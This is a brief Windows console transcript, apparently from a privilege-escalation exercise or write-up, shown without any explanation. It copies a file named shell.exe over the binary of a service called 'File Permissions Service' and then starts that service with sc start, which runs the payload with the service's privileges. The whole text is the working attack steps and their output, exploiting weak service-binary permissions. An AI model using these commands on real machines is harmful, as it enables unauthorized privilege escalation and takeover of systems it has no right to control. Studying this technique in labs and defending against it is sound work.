 C:\>copy /y C:\Users\user\Desktop\shell.exe "c:\Program Files\File Permissions Service\filepermservice.exe"
copy /y C:\Users\user\Desktop\shell.exe "c:\Program Files\File Permissions Service\filepermservice.exe"
        1 file(s) copied.
C:\>sc start filepermsvc
sc start filepermsvc
SERVICE_NAME: filepermsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 1208
        FLAGS              :